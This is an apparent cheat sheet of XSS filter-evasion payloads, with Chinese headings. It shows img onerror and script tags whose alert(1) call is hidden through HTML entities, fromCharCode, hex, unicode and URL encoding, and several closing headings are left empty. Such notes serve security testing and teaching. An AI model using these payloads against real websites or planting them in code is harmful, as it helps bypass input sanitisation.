 xss 编码
html实体编码
十进制
<img src=x onerror=alert&#40;1&#41;>
<img src=x onerror=alert&#40;&#49;&#41;>
<img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;>
十六进制
<img src=x onerror=alert&#x0028;1&#x0029;>
<img src=x onerror=alert&#x28;1&#x29;>
进制编码
10进制ascii码
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>
<img src=x onerror=eval(String.fromCharCode(97,108,101,114,116,40,49,41))>
十六进制字符串
<img src=x onerror=eval("\x61\x6C\x65\x72\x74\x28\x31\x29")>
unicode
<img src=x onerror=eval("\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029")>
url编码
%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E
jsfuck
html编码
%0a 换行符